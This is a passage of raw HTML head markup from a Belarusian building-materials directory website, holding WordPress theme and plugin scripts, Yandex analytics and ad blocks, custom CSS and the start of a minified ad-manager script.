<link rel='stylesheet' id='citadela-pro-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic%7CRubik%3A300%2Cregular%2C500%2C600%2C700%2C800%2C900%2C300italic%2Citalic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin%2Clatin-ext%2Cvietnamese%2Ccyrillic%2Ccyrillic-ext%2Chebrew%2Clatin%2Clatin-ext&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(35774270, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/35774270" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<meta name="yandex-verification" content="6648f9b9bfd3bd93" />
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>


<!-- Yandex.RTB R-A-2205565-11 -->
<script>
window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    "blockId": "R-A-2205565-11",
    "type": "fullscreen",
    "platform": "desktop"
  })
})
</script>
<!-- Yandex.RTB R-A-2205565-13 -->
<script>
window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    "blockId": "R-A-2205565-13",
    "type": "fullscreen",
    "platform": "touch"
  })
})
	
</script>

<!-- Yandex.RTB R-A-2205565-14 -->
<script>
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-2205565-14",
        "type": "topAd"
    })
})
</script><script type="text/javascript" src="https://stroiaktiv.by/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://stroiaktiv.by/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://stroiaktiv.by/wp-content/plugins/citadela-pro/assets/blocks/spacer/src/frontend.js?ver=1699779433" id="spacer-frontend-js"></script>
<script type="text/javascript" src="https://stroiaktiv.by/wp-content/plugins/citadela-pro/assets/blocks/service/src/frontend.js?ver=1699779433" id="service-frontend-js"></script>
<script type="text/javascript" src="https://stroiaktiv.by/wp-content/plugins/citadela-pro/assets/blocks/responsive-text/src/frontend.js?ver=1699779433" id="responsive-text-frontend-js"></script>
<script type="text/javascript" src="https://stroiaktiv.by/wp-content/plugins/citadela-pro/assets/blocks/page-title/src/frontend.js?ver=1699779433" id="page-title-frontend-js"></script>
<script type="text/javascript" src="https://stroiaktiv.by/wp-content/plugins/citadela-pro/assets/blocks/cluster/src/frontend.js?ver=1699779433" id="cluster-frontend-js"></script>
<script type="text/javascript" src="https://stroiaktiv.by/wp-content/themes/citadela-child/slick.min.js?ver=6.9" id="slick-js"></script>
<script type="text/javascript" src="https://stroiaktiv.by/wp-content/plugins/citadela-directory/plugin/assets/leaflet/leaflet.js?ver=1.6.0" id="citadela-leaflet-js"></script>
<link rel="https://api.w.org/" href="https://stroiaktiv.by/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://stroiaktiv.by/wp-json/wp/v2/citadela-item/9741" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stroiaktiv.by/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://stroiaktiv.by/?p=9741' />
<link rel="preload" as="font" type="font/woff2" href="https://stroiaktiv.by/wp-content/themes/citadela/design/css/assets/fontawesome/webfonts/fa-solid-900.woff2" crossorigin/><link rel="preload" as="font" type="font/woff2" href="https://stroiaktiv.by/wp-content/themes/citadela/design/css/assets/fontawesome/webfonts/fa-regular-400.woff2" crossorigin/><link rel="preload" as="font" type="font/woff2" href="https://stroiaktiv.by/wp-content/themes/citadela/design/css/assets/fontawesome/webfonts/fa-brands-400.woff2" crossorigin/>		<script type="text/javascript">
			var CitadelaDirectorySettings = {"home":{"url":"https:\/\/stroiaktiv.by"},"wpSettings":{"postsPerPage":"24"},"ajax":{"url":"https:\/\/stroiaktiv.by\/wp-admin\/admin-ajax.php","actions":{"item-contact-form:wpajax_send":"item-contact-form:wpajax_send"}},"paths":{"css":"https:\/\/stroiaktiv.by\/wp-content\/plugins\/citadela-directory\/design\/css","assets":"https:\/\/stroiaktiv.by\/wp-content\/plugins\/citadela-directory\/plugin\/assets"},"images":"https:\/\/stroiaktiv.by\/wp-content\/plugins\/citadela-directory\/design\/images","keys":{"recaptchaSiteKey":"6Leu5fgmAAAAAKUaES_GkLj-ING0a8AISaUGXrv6"},"specialPages":{"single-item":"5642","search-results":"5643","item-category":"5644","item-location":"5645","posts-search-results":"5646","posts-category":"6379","posts-tag":"6380","posts-date":"6381","posts-author":"6382","default-search-results":"6383","404-page":"6384"},"l10n":{"datetimes":{"startOfWeek":"1"}},"features":{"item_reviews":true,"item_extension":true},"options":{"item_extension":{"enable":true,"inputs_group":{"group_name":"Features & Services","inputs":{"samovyvoz":{"type":"checkbox","label":"\u0421\u0430\u043c\u043e\u0432\u044b\u0432\u043e\u0437","description":"","unit":"","unit-position":"right","use_url_label":false,"use_as_filter":true,"checkbox_filters_group_name":"\u0421\u043f\u043e\u0441\u043e\u0431\u044b \u0434\u043e\u0441\u0442\u0430\u0432\u043a\u0438"},"dostavka-na-dom":{"type":"checkbox","label":"\u0414\u043e\u0441\u0442\u0430\u0432\u043a\u0430 \u043f\u043e\u043a\u0443\u043f\u0430\u0442\u0435\u043b\u044e","description":"","unit":"","unit-position":"right","use_url_label":false,"use_as_filter":true,"checkbox_filters_group_name":"\u0421\u043f\u043e\u0441\u043e\u0431\u044b \u0434\u043e\u0441\u0442\u0430\u0432\u043a\u0438"},"plitka":{"type":"checkbox","label":"\u041f\u043b\u0438\u0442\u043a\u0430","description":"","unit":"","unit-position":"right","use_url_label":false,"use_as_filter":true,"checkbox_filters_group_name":"\u041a\u0430\u0442\u0430\u043b\u043e\u0433 \u0442\u043e\u0432\u0430\u0440\u043e\u0432"},"laminat":{"type":"checkbox","label":"\u041b\u0430\u043c\u0438\u043d\u0430\u0442","description":"","unit":"","unit-position":"right","use_url_label":false,"use_as_filter":true,"checkbox_filters_group_name":"\u041a\u0430\u0442\u0430\u043b\u043e\u0433 \u0442\u043e\u0432\u0430\u0440\u043e\u0432"},"doska":{"type":"textarea","label":"\u0414\u043e\u0441\u043a\u0430 \u043e\u0431\u0440\u0435\u0437\u043d\u0430\u044f","description":"","unit":"","unit-position":"right","use_url_label":false,"use_as_filter":false,"checkbox_filters_group_name":""},"1":{"type":"citadela_url","label":"\u0420\u0435\u043c\u043e\u043d\u0442","description":"","unit":"","unit-position":"right","use_url_label":true,"use_as_filter":false,"checkbox_filters_group_name":""},"1_2":{"type":"citadela_url","label":"\u0420\u0435\u043c\u043e\u043d\u0442","description":"","unit":"","unit-position":"right","use_url_label":true,"use_as_filter":false,"checkbox_filters_group_name":""},"1_2_2":{"type":"citadela_url","label":"\u0420\u0435\u043c\u043e\u043d\u0442","description":"","unit":"","unit-position":"right","use_url_label":true,"use_as_filter":false,"checkbox_filters_group_name":""},"1_2_2_2":{"type":"citadela_url","label":"\u0420\u0435\u043c\u043e\u043d\u0442","description":"","unit":"","unit-position":"right","use_url_label":true,"use_as_filter":false,"checkbox_filters_group_name":""},"1_2_2_2_2":{"type":"citadela_url","label":"\u0420\u0435\u043c\u043e\u043d\u0442","description":"","unit":"","unit-position":"right","use_url_label":true,"use_as_filter":false,"checkbox_filters_group_name":""},"1_2_2_2_2_2":{"type":"citadela_url","label":"\u0420\u0435\u043c\u043e\u043d\u0442","description":"","unit":"","unit-position":"right","use_url_label":true,"use_as_filter":false,"checkbox_filters_group_name":""},"1_2_2_2_2_2_2":{"type":"citadela_url","label":"\u0420\u0435\u043c\u043e\u043d\u0442","description":"","unit":"","unit-position":"right","use_url_label":true,"use_as_filter":false,"checkbox_filters_group_name":""},"1_2_2_2_2_2_2_2":{"type":"citadela_url","label":"\u0420\u0435\u043c\u043e\u043d\u0442","description":"","unit":"","unit-position":"right","use_url_label":true,"use_as_filter":false,"checkbox_filters_group_name":""},"1_2_2_2_2_2_2_2_2":{"type":"citadela_url","label":"\u0420\u0435\u043c\u043e\u043d\u0442","description":"","unit":"","unit-position":"right","use_url_label":true,"use_as_filter":false,"checkbox_filters_group_name":""},"1_2_2_2_2_2_2_2_2_2":{"type":"citadela_url","label":"\u0420\u0435\u043c\u043e\u043d\u0442","description":"","unit":"","unit-position":"right","use_url_label":true,"use_as_filter":false,"checkbox_filters_group_name":""},"1_2_2_2_2_2_2_2_2_2_2":{"type":"citadela_url","label":"\u0420\u0435\u043c\u043e\u043d\u0442","description":"","unit":"","unit-position":"right","use_url_label":true,"use_as_filter":false,"checkbox_filters_group_name":""},"1_2_2_2_2_2_2_2_2_2_2_2":{"type":"citadela_url","label":"\u0420\u0435\u043c\u043e\u043d\u0442","description":"","unit":"","unit-position":"right","use_url_label":true,"use_as_filter":false,"checkbox_filters_group_name":""},"1_2_2_2_2_2_2_2_2_2_2_2_2":{"type":"citadela_url","label":"\u0420\u0435\u043c\u043e\u043d\u0442","description":"","unit":"","unit-position":"right","use_url_label":true,"use_as_filter":false,"checkbox_filters_group_name":""},"1_2_2_2_2_2_2_2_2_2_2_2_2_2":{"type":"citadela_url","label":"\u0420\u0435\u043c\u043e\u043d\u0442","description":"","unit":"","unit-position":"right","use_url_label":true,"use_as_filter":false,"checkbox_filters_group_name":""},"1_2_2_2_2_2_2_2_2_2_2_2_2_2_2":{"type":"citadela_url","label":"\u0420\u0435\u043c\u043e\u043d\u0442","description":"","unit":"","unit-position":"right","use_url_label":true,"use_as_filter":false,"checkbox_filters_group_name":""},"1_2_2_2_2_2_2_2_2_2_2_2_2_2_2_2":{"type":"citadela_url","label":"\u0420\u0435\u043c\u043e\u043d\u0442","description":"","unit":"","unit-position":"right","use_url_label":true,"use_as_filter":false,"checkbox_filters_group_name":""},"1_3":{"type":"citadela_url","label":"\u0420\u0435\u043c\u043e\u043d\u0442","description":"","unit":"","unit-position":"right","use_url_label":true,"use_as_filter":false,"checkbox_filters_group_name":""},"1_3_2":{"type":"citadela_url","label":"\u0420\u0435\u043c\u043e\u043d\u0442","description":"","unit":"","unit-position":"right","use_url_label":true,"use_as_filter":false,"checkbox_filters_group_name":""},"1_3_2_2":{"type":"citadela_url","label":"\u0420\u0435\u043c\u043e\u043d\u0442","description":"","unit":"","unit-position":"right","use_url_label":true,"use_as_filter":false,"checkbox_filters_group_name":""},"1_3_2_2_2":{"type":"citadela_url","label":"\u0420\u0435\u043c\u043e\u043d\u0442","description":"","unit":"","unit-position":"right","use_url_label":true,"use_as_filter":false,"checkbox_filters_group_name":""},"1_3_2_2_2_2":{"type":"citadela_url","label":"\u0420\u0435\u043c\u043e\u043d\u0442","description":"","unit":"","unit-position":"right","use_url_label":true,"use_as_filter":false,"checkbox_filters_group_name":""},"1_3_2_2_2_2_2":{"type":"citadela_url","label":"\u0420\u0435\u043c\u043e\u043d\u0442","description":"","unit":"","unit-position":"right","use_url_label":true,"use_as_filter":false,"checkbox_filters_group_name":""},"1_3_2_2_2_2_2_2":{"type":"citadela_url","label":"\u0420\u0435\u043c\u043e\u043d\u0442","description":"","unit":"","unit-position":"right","use_url_label":true,"use_as_filter":false,"checkbox_filters_group_name":""},"1_3_2_2_2_2_2_2_2":{"type":"citadela_url","label":"\u0420\u0435\u043c\u043e\u043d\u0442","description":"","unit":"","unit-position":"right","use_url_label":true,"use_as_filter":false,"checkbox_filters_group_name":""},"1_3_2_2_2_2_2_2_2_2":{"type":"citadela_url","label":"\u0420\u0435\u043c\u043e\u043d\u0442","description":"","unit":"","unit-position":"right","use_url_label":true,"use_as_filter":false,"checkbox_filters_group_name":""},"1_3_2_2_2_2_2_2_2_2_2":{"type":"citadela_url","label":"\u0420\u0435\u043c\u043e\u043d\u0442","description":"","unit":"","unit-position":"right","use_url_label":true,"use_as_filter":false,"checkbox_filters_group_name":""},"1_3_2_2_2_2_2_2_2_2_2_2":{"type":"citadela_url","label":"\u0420\u0435\u043c\u043e\u043d\u0442","description":"","unit":"","unit-position":"right","use_url_label":true,"use_as_filter":false,"checkbox_filters_group_name":""}}}},"item_detail":[]},"currentPost":{"post_id":9741,"post_type":"citadela-item"}}		</script>
		        <script type="text/javascript">
            var CitadelaProSettings = {"wpSettings":{"postsPerPage":"24"},"specialPages":{"blog":"5647"},"page_for_posts":{"id":"2","title":"Blog"}}        </script>
        <link rel="icon" href="https://stroiaktiv.by/wp-content/uploads/cropped-favicon-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://stroiaktiv.by/wp-content/uploads/cropped-favicon-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://stroiaktiv.by/wp-content/uploads/cropped-favicon-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://stroiaktiv.by/wp-content/uploads/cropped-favicon-1-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			body {
	color: #000000;
}

h1, h2, h3, h4, h5, h6 {
	color: #000000;
	fill: #000000;
}

.site-content .page-title .entry-header h1 .main-text {
	display: none;
}

#buttonToTop {
	display: inline-block;
	background-color: #2d48c3;
	width: 50px;
	height: 50px;
	text-align: center;
	border-radius: 4px;
	position: fixed;
	bottom: 60px;
	right: -10px;
	transition: background-color .3s, 
		opacity .5s, visibility .5s;
	opacity: 0;
	visibility: hidden;
	z-index: 1000;
}
#buttonToTop::after {
	content: "\f077";
	font-family: FontAwesome;
	font-weight: normal;
	font-style: normal;
	font-size: 2em;
	line-height: 50px;
	color: #fff;
}
#buttonToTop:hover {
	cursor: pointer;
	background-color: #333;
}
#buttonToTop:active {
	background-color: #555;
}
#buttonToTop.show {
	opacity: 1;
	visibility: visible;
}


.ctdl-item-contact-details .cd-info .cd-label {
	min-width: 62px;
}




@media (min-width: 500px) {
	#buttonToTop {
		margin: 30px;
	}
}

@media (max-width: 768px) {
	.wp-block-table {
		display: block;
		width: 100%;
		overflow-x: auto;
	}

	.wp-block-table table,
	.wp-block-table .has-fixed-layout {
		width: 100%;
		max-width: 100%;
		margin-bottom: 1rem;
		background-color: transparent;
		table-layout: auto;
	}

	.wp-block-table table tbody tr:first-child td {
		white-space: nowrap;
	}
}


table.iksweb{
	width: 100%;
	border-collapse:collapse;
	border-spacing:0;
	height: auto;
}
table.iksweb,table.iksweb td, table.iksweb th {
	border: 1px solid #595959;
}
table.iksweb td,table.iksweb th {
	padding: 3px;
	width: 30px;
	height: 35px;
}
table.iksweb th {
	background: #347c99; 
	color: #fff; 
	font-weight: normal;
}







/* tags */
.tag_tile {
	margin-bottom: 2rem;
}

.tag_tile__wrapp {
	display: flex;
}

@media (max-width: 767px) {
	.tag_tile__wrapp {
		flex-direction: column;
	}
}

.slick-list.draggable {
	padding: 0px 50px;
}

button.slick-prev.slick-arrow, 
button.slick-next.slick-arrow {
	position: absolute;
	font-size: 0;
	width: 35px;
	height: 35px;
	background: #fff;
	border-radius: 50px;
	border: 0;
	box-shadow: 0 2px 6px 0 hsl(0deg 0% 0% / 18%);
	top: 50%;
	transform: translateY(-63%);
	z-index: 9;
	cursor: pointer;
}

button.slick-prev.slick-arrow {
	left: 4px;
}
button.slick-next.slick-arrow {
	right: 4px;
}

button.slick-next.slick-arrow::before {
	content: "";
	right: 4px;
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
	content: "\f105";
	font-size: 23px;
}
button.slick-prev.slick-arrow::before {
	content: "";
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
	content: "\f104";
	font-size: 23px;
}


.loading_wrap_tags {
	width: 88%;
  padding: 0 30px;
}

.loading_wrap_tags a {
	display: inline-block !important;
	padding: 7px 15px;
	background: #fff;
	border: 1px solid#0054a4;
	text-align: center;
	margin: 5px 4px;
	border-radius: 5px;
	word-break: keep-all;
	color: #0054a4;

	font-weight: bold;
	font-size: 90%;
}

.breadcrumbs {
	display: none;
}


.category_tag_list {
	overflow: hidden;
	display: flex;
	flex-wrap: wrap;
	height: 50px;
}

.category_tag_list.full {
	height: max-content;
}

.showAllTags {
	display: block;
	margin: 0 0 0 auto;
	width: max-content;
	cursor: pointer;
}

.category_tag_list .tag {
	display: inline-block !important;
	padding: 7px 15px;
	background: #fff;
	border: 1px solid#0054a4;
	text-align: center;
	margin: 5px 4px;
	border-radius: 5px;
	word-break: keep-all;
	color: #0054a4;

	font-weight: bold;
	font-size: 90%;
}		</style>
		<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/stroiaktiv.by\/wp-admin\/admin-ajax.php","speed":"300"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var 